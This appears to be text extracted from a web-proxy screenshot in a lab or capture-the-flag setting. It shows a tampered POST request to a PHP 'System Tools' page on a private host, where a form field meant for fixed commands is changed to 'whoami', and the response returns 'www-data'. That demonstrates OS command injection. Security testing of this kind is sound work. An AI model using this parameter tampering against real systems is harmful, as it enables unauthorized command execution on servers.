 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.4
Content-Length: 23
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.97 Safari/537.36
Edg/83.0.478.45
Origin: http://192.168.1.4
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.4/command.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=tlka3n85fltub3ivuco3hkv453
Connection: close
radio=whoami&submit=Run
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.15.10
Date: Thu, 11 Jun 2020 01:35:30 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 739
<html>
<head>
<title>System Tools - Command</title>
<link rel="stylesheet" href="css/styles.css">
</head>
<body>
<div class="container">
<div class="inner">
You are currently logged in<p>
<form method="post" action="command.php">
<strong>Run Command:</strong><br>
<input type="radio" name="radio"
value="ls -l" checked="checked">List Files<br />
<input type="radio" name="radio"
value="du -h">Disk Usage<br />
<input type="radio" name="radio"
value="df -h">Disk Free<br />
<p>
<input type="submit" name="submit"
value="Run">
</form>
You have selected: whoami<br /><pre>www-data
</pre><p><a href='login.php'>Return to the menu.</a>
</div>
</div>
</body>
</html>